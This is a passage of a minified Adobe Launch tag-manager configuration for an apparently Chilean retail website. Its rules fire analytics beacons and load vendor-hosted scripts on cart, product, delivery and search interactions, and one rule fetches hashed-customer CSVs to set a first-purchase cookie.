Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"promo-show-more"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event252",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event252",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Show More Promotions @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3364af3c16464a34a13437d7907f4234",name:"Click Facets: Envio Gratis @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#switch-free-shipping",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc397df94ebc94f5c9d4b54b1ac319f72-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL38289cbffef74d54989d644ae765ae72",name:"Retag_Click Ver m\xe1s productos (Up Selling) @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".more-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,events",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{events:[{name:"event177"}],server:"%page_serverName%",pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ver m\xe1s productos (Up Selling) @ PDP",linkType:"o"}}]},{id:"RL38d1cbb2d6b24c2c8465d03fe2694cb8",name:"Productos Separados - execute directCall @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_button.fbra_test_button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC17e7a868b90c444a94d65b6fb13bdab7-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3a76cc41cbe04a699fbee97f5a77f9ed",name:"Google Remarketing 2.0 AW: 949219375 @ SLP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")&&!1===e.includes("no-search-result")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd8fb5fdce5984e53b149ce56355daf2f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL3a89018341bb42508247262223f67c80",name:"Woods Journey: Download PDF @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=action-download]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: step 4: click descargar pdf",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Download PDF @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3abc6d3a90d049ab8b851676bdb5db35",name:"AppsFlyer: Web - App Events Open Cart @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC67d6bc99c4104dcaa24ab8f4b3f06bae-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3b68326bf9cf465c9c8dd8dcf26205c5",name:"Click: Next Step Delivery @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_checkoutComponentDeliveryActions__continueToSecurePaymentButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event387",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event387";for(var a=[],r=[],n=document.querySelectorAll(".fbra_deliverToAddressTabContentContainer__addressSelectedScreen")[0].children,i=1;i<n.length;i++){var s,o=n[i].getElementsByClassName("fbra_dateTimeDeliverySlot--active")[0],l=n[i].getElementsByClassName("fbra_dateTimeDelivery__deliveryForm")[0].innerText.split("\n"),c=o.closest(".fbra_dateTimeDeliveryColumn__dayContentContainer").innerText.split("\n")[0],u=new Date,d=l[0];d=d.split(" ")[0],c=c.split(" ")[1];var p=parseInt(c);switch(d){case"Enero":s=0;break;case"Febrero":s=1;break;case"Marzo":s=2;break;case"Abril":s=3;break;case"Mayo":s=4;break;case"Junio":s=5;break;case"Julio":s=6;break;case"Agosto":s=7;break;case"Septiembre":s=8;break;case"Octubre":s=9;break;case"Noviembre":s=10;break;case"Diciembre":s=11}var g=(new Date(2024,s,p).getTime()-u.getTime())/864e5,m="Envio Programado - "+c+" de "+d+" - "+parseInt(g),b=""+parseInt(g),f=n[i].getElementsByClassName("fbra_deliveryGroupsContainer__itemSku"),v="";if(n.length>2)for(var h=0;h<f.length;h++)v=";"+f[h].textContent+";;;;eVar112="+m+"|eVar117="+b,a.push(v),deliveryOfferP.push(f[h].textContent+"|"+m+"|"+b);else for(h=0;h<digitalData.ecom.productList.length;h++)v=";"+digitalData.ecom.productList[h].sku+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(digitalData.ecom.productList[h].sku+"|"+m+"|"+b)}sessionStorage.setItem("deliveryOfferS",JSON.stringify(r))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Delivery @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3b9a81283efa4d579de68e5fc845d984",name:"Guidance Button - Click Download Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".guidance-download-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click - Download PDF Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click Download Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3bc52169a69147d5b974f238212e999a",name:"Product Ratings & Reviews - Click Review Filter @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".review-tab-and-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){sessionStorage.setItem("clickEvent","reviewsFilter"),sessionStorage.setItem("clickValue","Ver Rese\xf1as: "+this.textContent.split(" ")[0]+" - Click");var a=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",a),t.events="event407"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Click Review Filter @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3ce604fa205e40d3a473389d061deb80",name:"First Purchase Verification @ Cart",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'if(digitalData.login.rutHash){\n  var xhr = new XMLHttpRequest();\n  xhr.open(\'GET\', \'https://marcascorpsodimac.com/sodimac/marc-omniture/marc-omniture/descarga/rut_hash_soar.csv\');\n\n  //Tipo de respuest para csv = text\n  xhr.responseType = \'text\';\n  xhr.send();\n\n  var data;\n  var rows;\n  var cells = [];\n  var rutHashPos;\n  xhr.onload = function(){\n      //Obtener datos de respuesta\n      data = xhr.responseText;\n      rows = data.split("\\r\\n"); //separar los datos por fila del csv\n          var rowNum;\n          var cellNum;\n          for (rowNum = 0; rowNum < rows.length; ++rowNum) {\n            cells.push(rows[rowNum].split(";")); //creo matriz con los datos del csv\n          }\n          for (i=0; i<cells.length; i++){ //se realiza busqueda lineal para encontrar el si sku existe en csv o no\n              if(cells[i][0].indexOf(digitalData.login.rutHash) !== -1){\n                  var expires = "";\n                  var date = new Date();\n                  date.setTime(date.getTime() + (730*24*60*60*1000));\n                  expires = "; expires=" + date.toUTCString();\n                  document.cookie = \'not_fp\' + "=" + (digitalData.login.clienteID || "")  + expires + "; path=/";\n                  break;\n              }    \n          }\n\n        }\n  \n  var xhr2 = new XMLHttpRequest();\n\n  xhr2.open(\'GET\', \'https://marcascorpsodimac.com/sodimac/marc-omniture/marc-omniture/descarga/rut_hash_soar_v2.csv\');\n\n  //Tipo de respuest para csv = text\n  xhr2.responseType = \'text\';\n  xhr2.send();\n\n  var data2;\n  var rows2;\n  var cells2 = [];\n  var rutHashPos2;\n  xhr2.onload = function(){\n      //Obtener datos de respuesta\n       \n      data2 = xhr2.responseText;\n      rows2 = data2.split("\\r\\n"); //separar los datos por fila del csv\n          var rowNum2;\n          var cellNum2;\n\n          for (rowNum2 = 0; rowNum2 < rows2.length; ++rowNum2) {\n            cells2.push(rows2[rowNum2].split(";")); //creo matriz con los datos del csv\n          }\n          for (i=0; i<cells2.length; i++){ //se realiza busqueda lineal para encontrar el si sku existe en csv o no\n              if(cells2[i][0].indexOf(digitalData.login.rutHash) !== -1 && cells2[i][0].indexOf(\'"\' + digitalData.login.rutHash + \'",0\' ) !== -1){\n                  var expires2 = "";\n                  var date2 = new Date();\n                  date2.setTime(date2.getTime() + (730*24*60*60*1000));\n                  expires2 = "; expires=" + date2.toUTCString();\n                  document.cookie = \'not_fp\' + "=" + (digitalData.login.clienteID || "")  + expires2 + "; path=/";\n                  break;\n              }    \n          }\n\n\n        }\n}',language:"javascript"}}]},{id:"RL3fe00b41e3f94eb79555d3c479b4e1e3",name:"Event: Send Component View",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2664fd3d8870479aac1075053066a88b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL408f1878f57e4e93aa26f0985882e5de",name:"Variant/Size Button Click @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".size-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event351",t.products=";"+_satellite.getVar("ecom_sku")+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51=t.eVar51="Variant/Size Button: Click - "+this.textContent,t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Variant/Size Button Click @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL41b91f8f19f0431da31a1ec96d19d671",name:"Woods Journey: Click Close Button @ Woods Journey copy 2",events:[],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Ingresa un corte"===a?t.eVar193="Dimensionado: step 1: click "+this.textContent:"Revisa los cortes de tu proyecto"===a?t.eVar193="Dimensionado: step 2: click "+this.textContent:"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")?t.eVar193="Dimensionado: step 3: click "+this.textContent:"Descarga tu proyecto"===a&&(t.eVar193="Dimensionado: step 4: click "+this.textContent),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Interacctions @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL422ed5370a0e4147aee63e321fdf034a",name:"Click: Login Modal Buttons @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".forgot-pw",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#newProcessLogin",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".facebookLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".registerLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".trackLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,eVar186,prop1,prop4,prop2,prop29,prop48,prop49,prop50",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Login Modal Button - "+this.texContent}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Login Modal Buttons @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL42f79bb7189247328702df887a8071b0",name:"Retag_Click When to Deliver option @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_whenToDeliver__shippingMethodHeader",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf8f4bb4b718548d1adb6aa6acbc1036c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4306815da6c64aaca5c843436cac75e2",name:"Retag_Guardar direcci\xf3n de despacho @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_deliverToAddress div.fbra_checkbox__box,div.fbra_deliverToAddress span.fbra_clickAndCollect__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.saveAddressSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar70",type:"value",value:"%ecom_preferredDeliverySelected%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"Checkout: Confirmacion"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event86"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compra Confirmacion Guardar Direccion Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL434c37110d42420e9310f32c2693b24b",name:"Retag_Register Facebook Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"register-complete-facebook"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event14",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event14",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Facebook Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL452557f4064443368b32eda43beeb523",name:"Click: Facets - Modal @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC1316e3fe9c724444973980099205b582-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL463ce3f971b149a9b1b33ae8c030dd63",name:"Click: Breadcrumb @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".bread-crumb",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".parent-breadcrumb-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop6,events",t.linkTrackEvents="event103",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.prop6=_satellite.getVar("Breadcrumb"),t.prop6||(t.prop6=this.textContent),t.events="event103",t.products=";"+this.getElementsByTagName("label")[0].getAttribute("for")}},trackerProperties:{events:[{name:"event103"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Breadcrumb @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL46ce6bbfd89c43dd9e33bd938519b8fd",name:"Retag_Click RT opci\xf3n Entrega o Retiro del pedido @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_radioOption.fbra_test_radioOption.fbra_receiveDelivery__whoWillCollect",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"\xbfQui\xe9n retirar\xe1 pedido?"===$(".fbra_heading.fbra_checkoutComponentDeliveryActions__whoWillCollect--heading.fbra_test_checkoutComponentDeliveryActions__whoWillCollect--heading").text()}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar73,events",t.linkTrackEvents="event49",console.log("Retiro en Tienda - "+this.textContent),t.eVar73="Retiro en Tienda - "+this.textContent,t.events="event49"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click bot\xf3n %this.@text%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL489e5475334f41af92afb0ffb735660e",name:"Tooltip click @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=abandoned-cart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar118,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,events",t.linkTrackEvents="event78",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event78",t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_se